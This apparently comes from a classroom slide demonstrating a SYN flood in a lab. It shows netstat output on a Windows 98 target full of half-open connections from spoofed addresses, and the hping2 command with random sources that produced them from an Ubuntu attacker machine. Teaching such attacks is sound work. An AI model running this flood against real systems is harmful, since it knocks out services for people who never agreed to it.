 SYN Flood Demo
• Win 98 Target
• Netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 192.168.2.31:137 0.0.0.0:0 LISTENING
TCP 192.168.2.31:138 0.0.0.0:0 LISTENING
TCP 192.168.2.31:139 0.0.0.0:0 LISTENING
TCP 192.168.2.31:139 8.174.21.59:2227 SYN_RECEIVED
TCP 192.168.2.31:139 51.119.120.88:2224 SYN_RECEIVED
TCP 192.168.2.31:139 67.179.21.1:2233 SYN_RECEIVED
TCP 192.168.2.31:139 67.248.146.49:2225 SYN_RECEIVED
TCP 192.168.2.31:139 78.36.43.240:2229 SYN_RECEIVED
TCP 192.168.2.31:139 128.113.246.57:2234 SYN_RECEIVED
TCP 192.168.2.31:139 133.144.134.196:2235 SYN_RECEIVED
TCP 192.168.2.31:139 139.160.130.133:2230 SYN_RECEIVED
TCP 192.168.2.31:139 160.175.24.70:2232 SYN_RECEIVED
TCP 192.168.2.31:139 186.13.191.237:2223 SYN_RECEIVED
TCP 192.168.2.31:139 186.66.23.130:2236 SYN_RECEIVED
UDP 192.168.2.31:137 *:*
UDP 192.168.2.31:138 *:*
• Ubuntu
Attacker
yourname@S214-00L:~$ sudo hping2 -S -p 139 --rand-source 192.168.2.31
HPING 192.168.2.31 (eth1 192.168.2.31): S set, 40 headers + 0 data bytes